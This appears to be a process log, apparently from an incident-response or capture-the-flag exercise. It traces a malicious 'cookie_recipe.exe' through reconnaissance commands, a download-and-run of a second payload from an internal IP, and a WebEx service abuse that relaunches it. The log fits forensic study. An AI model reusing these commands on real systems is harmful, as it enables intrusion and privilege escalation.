 Messages
Previous 1 Next
Timestamp CommandLine
2019-11-19 05:24:02.000 \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
2019-11-19 05:24:02.000 "C:\Users\minty\Downloads\cookie_recipe.exe"
2019-11-19 05:24:15.000 C:\Windows\system32\cmd.exe /c "whoami "
2019-11-19 05:24:45.000 C:\Windows\system32\cmd.exe /c "ls "
2019-11-19 05:25:40.000 C:\Windows\system32\cmd.exe /c "ls C:\ "
2019-11-19 05:25:50.000 C:\Windows\system32\cmd.exe /c "sc query type= service "
2019-11-19 05:26:02.000 C:\Windows\system32\cmd.exe /c "Get-Service "
2019-11-19 05:26:45.000 C:\Windows\system32\cmd.exe /c "cmd /c sc query type= service "
2019-11-19 05:28:25.000 C:\Windows\system32\cmd.exe /c "whoami "
2019-11-19 05:28:32.000 C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/cookie_recipe2.exe -OutFile cookie_recipe2.exe "
2019-11-19 05:29:10.000 C:\Windows\system32\cmd.exe /c "ls "
2019-11-19 05:29:20.000 C:\Windows\system32\cmd.exe /c "./cookie_recipe2.exe "
2019-11-19 05:29:27.000 C:\Windows\system32\cmd.exe /c "ls "
2019-11-19 05:31:02.000 C:\Windows\system32\cmd.exe /c "sc start webexservice a software-update 1 wmic process call create "cmd.exe /c C:\Users\minty\Downloads\cookie_recipe2.exe" "